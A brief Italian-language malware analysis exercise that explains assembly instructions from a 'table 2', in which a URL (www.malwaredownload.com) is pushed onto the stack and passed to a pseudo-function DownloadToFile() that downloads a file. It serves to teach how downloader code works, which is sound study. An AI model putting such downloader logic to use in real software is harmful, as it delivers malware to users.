

# Analisi
Gli istruzioni ‘call’ vengono usati nelle tabelle 2 e 3.
 Nella tabella 2 gli istruzioni sono:
 mov EAX, EDI
 push EAX
 call DownloadToFile() (Viene chiamata la funzione pseudo che scarica il file dall’URL
EAX contiene l’URL(www.malwaredownload.com) che viene passato alla funzione ‘DownloadToFile()’ tramite lo stack (push)